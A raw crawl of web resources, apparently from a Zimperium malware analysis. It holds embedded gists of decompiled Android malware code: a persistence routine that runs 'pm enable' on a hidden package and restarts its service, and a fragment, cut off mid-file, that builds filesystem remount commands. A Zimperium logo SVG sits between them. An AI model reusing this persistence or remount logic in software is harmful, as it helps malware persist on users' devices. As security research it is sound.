enablePackage(char *serviceName, int size)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-persistency-c-LC2\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-persistency-c-LC3\" class=\"blob-code blob-code-inner js-file-line\">  char *serviceName_1; // r5<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-persistency-c-LC4\" class=\"blob-code blob-code-inner js-file-line\">  int v3; // r4<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-persistency-c-LC5\" class=\"blob-code blob-code-inner js-file-line\">  int result; // r0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-persistency-c-LC6\" class=\"blob-code blob-code-inner js-file-line\">  char v5; // [sp+4h] [bp-114h]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-persistency-c-LC7\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-persistency-c-LC8\" class=\"blob-code blob-code-inner js-file-line\">  serviceName_1 = serviceName;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-persistency-c-LC9\" class=\"blob-code blob-code-inner js-file-line\">  v3 = size;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-persistency-c-LC10\" class=\"blob-code blob-code-inner js-file-line\">  if ( (unsigned int)(checkSystemProperties() - 1) &gt; 0xF )<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-persistency-c-LC11\" class=\"blob-code blob-code-inner js-file-line\">  {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-persistency-c-LC12\" class=\"blob-code blob-code-inner js-file-line\">    result = am_start_com_wifi_sdcard_hbre_ProviderService(serviceName_1, v3);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-persistency-c-LC13\" class=\"blob-code blob-code-inner js-file-line\">    if ( !result )<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-persistency-c-LC14\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-persistency-c-LC15\" class=\"blob-code blob-code-inner js-file-line\">      memset(&amp;v5, 0, 256u);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-persistency-c-LC16\" class=\"blob-code blob-code-inner js-file-line\">      sprintf(&amp;v5, &quot;/system/bin/pm enable %s&quot;, com_wifi_sdcard_hbre);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-persistency-c-LC17\" class=\"blob-code blob-code-inner js-file-line\">      readFile((int)&amp;v5, 0, 0, 60);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-persistency-c-LC18\" class=\"blob-code blob-code-inner js-file-line\">      result = startService(0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-persistency-c-LC19\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-persistency-c-LC20\" class=\"blob-code blob-code-inner js-file-line\">  }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-persistency-c-LC21\" class=\"blob-code blob-code-inner js-file-line\">  else<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-persistency-c-LC22\" class=\"blob-code blob-code-inner js-file-line\">  {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-persistency-c-LC23\" class=\"blob-code blob-code-inner js-file-line\">    result = startService(serviceName_1, v3);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-persistency-c-LC24\" class=\"blob-code blob-code-inner js-file-line\">    if ( !result )<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-persistency-c-LC25\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-persistency-c-LC26\" class=\"blob-code blob-code-inner js-file-line\">      memset(&amp;v5, 0, 256u);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-persistency-c-LC27\" class=\"blob-code blob-code-inner js-file-line\">      sprintf(&amp;v5, &quot;/system/bin/pm enable %s&quot;, com_wifi_sdcard_hbre);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-persistency-c-LC28\" class=\"blob-code blob-code-inner js-file-line\">      readFile((int)&amp;v5, 0, 0, 60);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-persistency-c-LC29\" class=\"blob-code blob-code-inner js-file-line\">      result = am_start_com_wifi_sdcard_hbre_ProviderService(0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-persistency-c-LC30\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-persistency-c-LC31\" class=\"blob-code blob-code-inner js-file-line\">  }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-persistency-c-LC32\" class=\"blob-code blob-code-inner js-file-line\">  return result;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-persistency-c-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-persistency-c-LC33\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/alximw/fd434b56574338bb84f9a09a2ab1eed0/raw/b10d5cb842b50db78de9dbcc1d9d2fff2f70f193/persistency.c\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/alximw/fd434b56574338bb84f9a09a2ab1eed0#file-persistency-c\" class=\"Link--inTextBlock\">\n          persistency.c\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: image/svg+xml
request_url: https://zimperium.com/hubfs/ZIMPERIUM-logo_orangeZ_ff4c15_white.svg
body_size: 630
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 324 49">
  <defs>
    <style>
      .cls-1 {
        clip-path: url(#clippath);
      }

      .cls-2, .cls-3, .cls-4, .cls-5 {
        fill: #ff4c15;
      }

      .cls-2, .cls-6, .cls-7, .cls-4, .cls-8, .cls-9 {
        stroke-width: 0px;
      }

      .cls-6, .cls-10, .cls-9, .cls-11 {
        fill: #fff;
      }

      .cls-6, .cls-7, .cls-4 {
        clip-rule: evenodd;
      }

      .cls-7, .cls-8, .cls-12, .cls-13 {
        fill: #c0421a;
      }

      .cls-14 {
        clip-path: url(#clippath-1);
      }

      .cls-15 {
        clip-path: url(#clippath-4);
      }

      .cls-16 {
        clip-path: url(#clippath-3);
      }

      .cls-17 {
        clip-path: url(#clippath-2);
      }

      .cls-18 {
        clip-path: url(#clippath-7);
      }

      .cls-19 {
        clip-path: url(#clippath-6);
      }

      .cls-20 {
        clip-path: url(#clippath-5);
      }

      .cls-5, .cls-11, .cls-13 {
        fill-rule: evenodd;
      }
    </style>
    <clipPath id="clippath">
      <path class="cls-6" d="M315.3,37.1c0,.6.1,1.1.3,1.6.2.5.5.9.9,1.3.4.4.8.7,1.3.9.5.2,1,.3,1.6.3s1.1-.1,1.6-.3c.5-.2.9-.5,1.3-.9.4-.4.7-.8.9-1.3.2-.5.3-1.1.3-1.6s-.1-1.1-.3-1.6-.5-.9-.9-1.3c-.4-.4-.8-.7-1.3-.9-.5-.2-1-.3-1.6-.3s-1.1.1-1.6.3c-.5.2-.9.5-1.3.9-.4.4-.7.8-.9,1.3s-.3,1-.3,1.6ZM316,37.1c0-.5,0-.9.3-1.4.2-.4.4-.8.7-1.1.3-.3.7-.6,1.1-.7s.9-.3,1.3-.3.9,0,1.3.3.8.4,1.1.7c.3.3.5.7.7,1.1.2.4.3.9.3,1.4s0,1-.3,1.4-.4.8-.7,1.1c-.3.3-.7.6-1.1.7s-.9.3-1.3.3-.9,0-1.3-.3-.8-.4-1.1-.7c-.3-.3-.5-.7-.7-1.1s-.3-.9-.3-1.4ZM317.8,34.7v4.8h.7v-2.1h.8l1.3,2.1h.8l-1.4-2.1c.4,0,.7-.2.9-.4.2-.2.4-.5.4-1s-.1-.8-.4-1c-.3-.2-.7-.3-1.3-.3h-1.9ZM318.6,36.8v-1.5h1c.1,0,.3,0,.4,0,.1,0,.2,0,.3.1s.2.1.2.2c0,0,0,.2,0,.4s0,.3-.1.4-.2.2-.3.2c-.1,0-.3,0-.4,0-.2,0-.3,0-.5,0h-.8Z"/>
    </clipPath>
    <clipPath id="clippath-1">
      <rect class="cls-9" x="-94" y="-101" width="1024" height="658"/>
    </clipPath>
    <clipPath id="clippath-2">
      <path class="cls-6" d="M278,41h6.1v-19.7s.1,0,.1,0l10.1,10.2,10.1-10.2h.2v19.7s6.1,0,6.1,0V7.2l-16.3,16.1h0l-16.3-16.1v33.8ZM272.8,8.8h-6.1v21c0,3.8-2.9,6.4-6.8,6.4s-6.8-2.6-6.8-6.4V8.8h-6.1v21c0,7.4,5.4,12,12.9,12s12.9-4.5,12.9-12V8.8ZM235.8,41h6.1V8.8h-6.1v32.2ZM225.2,19.8c0,2.8-2.2,5.2-5,5.2h-8.1v-10.3h8.1c2.8,0,5,2.3,5,5.2ZM231.5,19.8c0-6.3-5.1-11-11.4-11h-14.2v32.2h6.1v-10.2h6.6l5.1,10.2h6.8l-5.6-11.3c3.8-1.7,6.5-5.3,6.5-10ZM184.3,35.2v-7.4h14.6v-5.8h-14.6v-7.3h17.6v-5.8h-23.7v32.2h23.7v-5.8h-17.6ZM167.7,19.8c0,2.8-2.2,5.2-5,5.2h-8.1v-10.3h8.1c2.8,0,5,2.3,5,5.2ZM174.1,19.8c0-6.3-5.1-11-11.4-11h-14.2v32.2h6.1v-10.2h8.1c6.3,0,11.4-4.7,11.4-11ZM110.7,41h6.1v-19.7s.1,0,.1,0l10.1,10.2,10.1-10.2h.2v19.7s6.1,0,6.1,0V7.2l-16.3,16.1h0l-16.3-16.1v33.8ZM99.5,41h6.1V8.8h-6.1v32.2ZM69.5,14.6h15.8s0,0,0,0l-17.8,26.4h26.9v-5.8h-15.8s0,0,0,0l17.8-26.4h-26.9v5.8Z"/>
    </clipPath>
    <clipPath id="clippath-3">
      <rect class="cls-9" x="-94" y="-101" width="1024" height="658"/>
    </clipPath>
    <clipPath id="clippath-4">
      <path class="cls-7" d="M33.2,7.6s18.5,5.8,24.3,7.8c1.1.4,2.1,1.1,2.1,1.1,0,0-13.8,6.3-23.5,12.2-5.4,3.3-9.6,7.6-9.6,7.6l-15.2-3.5s3.1-5.6,8.2-11.4c5.8-6.6,13.6-13.7,13.6-13.7"/>
    </clipPath>
    <clipPath id="clippath-5">
      <rect class="cls-8" x="-94" y="-101" width="1024" height="658"/>
    </clipPath>
    <clipPath id="clippath-6">
      <path class="cls-4" d="M59.6,16.5l-10.2-14s-9.8-1.7-19.6-1.7-19.6,1.7-19.6,1.7L0,16.5s14.9-3.5,29.8-3.5,29.8,3.5,29.8,3.5M11.4,32.7l18.3,16.1,18.3-16.1s-9.2,1.7-18.3,1.7-18.3-1.7-18.3-1.7"/>
    </clipPath>
    <clipPath id="clippath-7">
      <rect class="cls-2" x="-94" y="-101" width="1024" height="658"/>
    </clipPath>
  </defs>
  <g>
    <path class="cls-11" d="M315.3,37.1c0,.6.1,1.1.3,1.6.2.5.5.9.9,1.3.4.4.8.7,1.3.9.5.2,1,.3,1.6.3s1.1-.1,1.6-.3c.5-.2.9-.5,1.3-.9.4-.4.7-.8.9-1.3.2-.5.3-1.1.3-1.6s-.1-1.1-.3-1.6-.5-.9-.9-1.3c-.4-.4-.8-.7-1.3-.9-.5-.2-1-.3-1.6-.3s-1.1.1-1.6.3c-.5.2-.9.5-1.3.9-.4.4-.7.8-.9,1.3s-.3,1-.3,1.6ZM316,37.1c0-.5,0-.9.3-1.4.2-.4.4-.8.7-1.1.3-.3.7-.6,1.1-.7s.9-.3,1.3-.3.9,0,1.3.3.8.4,1.1.7c.3.3.5.7.7,1.1.2.4.3.9.3,1.4s0,1-.3,1.4-.4.8-.7,1.1c-.3.3-.7.6-1.1.7s-.9.3-1.3.3-.9,0-1.3-.3-.8-.4-1.1-.7c-.3-.3-.5-.7-.7-1.1s-.3-.9-.3-1.4ZM317.8,34.7v4.8h.7v-2.1h.8l1.3,2.1h.8l-1.4-2.1c.4,0,.7-.2.9-.4.2-.2.4-.5.4-1s-.1-.8-.4-1c-.3-.2-.7-.3-1.3-.3h-1.9ZM318.6,36.8v-1.5h1c.1,0,.3,0,.4,0,.1,0,.2,0,.3.1s.2.1.2.2c0,0,0,.2,0,.4s0,.3-.1.4-.2.2-.3.2c-.1,0-.3,0-.4,0-.2,0-.3,0-.5,0h-.8Z"/>
    <g class="cls-1">
      <g>
        <rect class="cls-10" x="-94" y="-101" width="1024" height="658"/>
        <g class="cls-14">
          <rect class="cls-9" x="310.3" y="28" width="18.3" height="18.2"/>
        </g>
      </g>
    </g>
  </g>
  <g>
    <path class="cls-11" d="M278,41h6.1v-19.7s.1,0,.1,0l10.1,10.2,10.1-10.2h.2v19.7s6.1,0,6.1,0V7.2l-16.3,16.1h0l-16.3-16.1v33.8ZM272.8,8.8h-6.1v21c0,3.8-2.9,6.4-6.8,6.4s-6.8-2.6-6.8-6.4V8.8h-6.1v21c0,7.4,5.4,12,12.9,12s12.9-4.5,12.9-12V8.8ZM235.8,41h6.1V8.8h-6.1v32.2ZM225.2,19.8c0,2.8-2.2,5.2-5,5.2h-8.1v-10.3h8.1c2.8,0,5,2.3,5,5.2ZM231.5,19.8c0-6.3-5.1-11-11.4-11h-14.2v32.2h6.1v-10.2h6.6l5.1,10.2h6.8l-5.6-11.3c3.8-1.7,6.5-5.3,6.5-10ZM184.3,35.2v-7.4h14.6v-5.8h-14.6v-7.3h17.6v-5.8h-23.7v32.2h23.7v-5.8h-17.6ZM167.7,19.8c0,2.8-2.2,5.2-5,5.2h-8.1v-10.3h8.1c2.8,0,5,2.3,5,5.2ZM174.1,19.8c0-6.3-5.1-11-11.4-11h-14.2v32.2h6.1v-10.2h8.1c6.3,0,11.4-4.7,11.4-11ZM110.7,41h6.1v-19.7s.1,0,.1,0l10.1,10.2,10.1-10.2h.2v19.7s6.1,0,6.1,0V7.2l-16.3,16.1h0l-16.3-16.1v33.8ZM99.5,41h6.1V8.8h-6.1v32.2ZM69.5,14.6h15.8s0,0,0,0l-17.8,26.4h26.9v-5.8h-15.8s0,0,0,0l17.8-26.4h-26.9v5.8Z"/>
    <g class="cls-17">
      <g>
        <rect class="cls-10" x="-94" y="-101" width="1024" height="658"/>
        <g class="cls-16">
          <rect class="cls-9" x="62.5" y="2.2" width="253.1" height="44.5"/>
        </g>
      </g>
    </g>
  </g>
  <g>
    <path class="cls-13" d="M33.2,7.6s18.5,5.8,24.3,7.8c1.1.4,2.1,1.1,2.1,1.1,0,0-13.8,6.3-23.5,12.2-5.4,3.3-9.6,7.6-9.6,7.6l-15.2-3.5s3.1-5.6,8.2-11.4c5.8-6.6,13.6-13.7,13.6-13.7"/>
    <g class="cls-15">
      <g>
        <rect class="cls-12" x="-94" y="-101" width="1024" height="658"/>
        <g class="cls-20">
          <rect class="cls-8" x="6.4" y="2.6" width="58.2" height="38.6"/>
        </g>
      </g>
    </g>
  </g>
  <g>
    <path class="cls-5" d="M59.6,16.5l-10.2-14s-9.8-1.7-19.6-1.7-19.6,1.7-19.6,1.7L0,16.5s14.9-3.5,29.8-3.5,29.8,3.5,29.8,3.5M11.4,32.7l18.3,16.1,18.3-16.1s-9.2,1.7-18.3,1.7-18.3-1.7-18.3-1.7"/>
    <g class="cls-19">
      <g>
        <rect class="cls-3" x="-94" y="-101" width="1024" height="658"/>
        <g class="cls-18">
          <rect class="cls-2" x="-5" y="-4.2" width="69.6" height="58"/>
        </g>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/alximw/822a8f6f986cb86b62c31dae61b9e329.js
body_size: 3278
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist99038537\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-checkmount-java\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-java  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"CheckMount.java content, created by alximw on 02:54PM on October 23, 2019.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"CheckMount.java\">\n        <tr>\n          <td id=\"file-checkmount-java-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-checkmount-java-LC1\" class=\"blob-code blob-code-inner js-file-line\"><span class=pl-k>public<\/span> <span class=pl-k>static<\/span> <span class=pl-smi>boolean<\/span> <span class=pl-en>remount_fileSystem<\/span>(<span class=pl-smi>String<\/span> <span class=pl-s1>filesystem<\/span>, <span class=pl-smi>String<\/span> <span class=pl-s1>mode<\/span>) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-checkmount-java-LC2\" class=\"blob-code blob-code-inner js-file-line\">        <span class=pl-smi>boolean<\/span> <span class=pl-s1>v0_4<\/span>;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-checkmount-java-LC3\" class=\"blob-code blob-code-inner js-file-line\">        <span class=pl-smi>Class<\/span> <span class=pl-s1>v3<\/span> = <span class=pl-smi>SystemUtils<\/span>.<span class=pl-k>class<\/span>;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-checkmount-java-LC4\" class=\"blob-code blob-code-inner js-file-line\">        <span class=pl-k>synchronized<\/span>(<span class=pl-s1>v3<\/span>) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-checkmount-java-LC5\" class=\"blob-code blob-code-inner js-file-line\">            <span class=pl-smi>StringBuilder<\/span> <span class=pl-s1>v4<\/span> = <span class=pl-k>new<\/span> <span class=pl-smi>StringBuilder<\/span>();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-checkmount-java-LC6\" class=\"blob-code blob-code-inner js-file-line\">            <span class=pl-smi>StringBuilder<\/span> <span class=pl-s1>v5<\/span> = <span class=pl-k>new<\/span> <span class=pl-smi>StringBuilder<\/span>();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-checkmount-java-LC7\" class=\"blob-code blob-code-inner js-file-line\">            <span class=pl-smi>StringBuilder<\/span> <span class=pl-s1>v6<\/span> = <span class=pl-k>new<\/span> <span class=pl-smi>StringBuilder<\/span>();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-checkmount-java-LC8\" class=\"blob-code blob-code-inner js-file-line\">            <span class=pl-smi>StringBuilder<\/span> <span class=pl-s1>mode<\/span> = <span class=pl-k>new<\/span> <span class=pl-smi>StringBuilder<\/span>();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-checkmount-java-LC9\" class=\"blob-code blob-code-inner js-file-line\">            <span class=pl-smi>SystemUtils<\/span>.<span class=pl-en>getFSMountMode<\/span>(<span class=pl-s1>filesystem<\/span>, <span class=pl-s1>v4<\/span>, <span class=pl-s1>v5<\/span>, <span class=pl-s1>v6<\/span>, <span class=pl-s1>mode<\/span>);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-checkmount-java-LC10\" class=\"blob-code blob-code-inner js-file-line\">            <span class=pl-k>if<\/span>(<span class=pl-s1>mode<\/span>.<span class=pl-en>equalsIgnoreCase<\/span>(<span class=pl-s1>mode<\/span>.<span class=pl-en>toString<\/span>())) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-checkmount-java-LC11\" class=\"blob-code blob-code-inner js-file-line\">                <span class=pl-s1>v0_4<\/span> = <span class=pl-c1>false<\/span>;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-checkmount-java-LC12\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-checkmount-java-LC13\" class=\"blob-code blob-code-inner js-file-line\">            <span class=pl-k>else<\/span> {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-checkmount-java-LC14\" class=\"blob-code blob-code-inner js-file-line\">                <span class=pl-smi>ArrayList<\/span> <span class=pl-s1>commandList<\/span> = <span class=pl-k>new<\/span> <span class=pl-smi>ArrayList<\/span>();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-checkmount-java-LC15\" class=\"blob-code blob-code-inner js-file-line\">                <span class=pl-s1>command<\/span>.<span class=pl-en>add<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;mount -o remount &quot;<\/span>) + <span class=pl-s1>mode<\/span> + <span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot; &quot;<\/span>) + <span class=pl-s1>filesystem<\/span>);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-checkmount-java-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-checkmount-java-LC16\" class=\"blob-code blob-code-inner js-file-line\">                <span class=pl-s1>commandList<\/span>.<span class=pl-en>add<\/span>(<span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot;mount -o &quot;<\/span>) + <span class=pl-s1>mode<\/span> + <span class=pl-smi>Decoder<\/span>.<span class=pl-en>decodeBase64<\/span>(<span class=pl-s>&quot; ,remount &quot;<\/span>) + <span class=pl-s1>filesystem<\/span>);<\/td>\n        <\/tr>\n        <tr>\n          <td 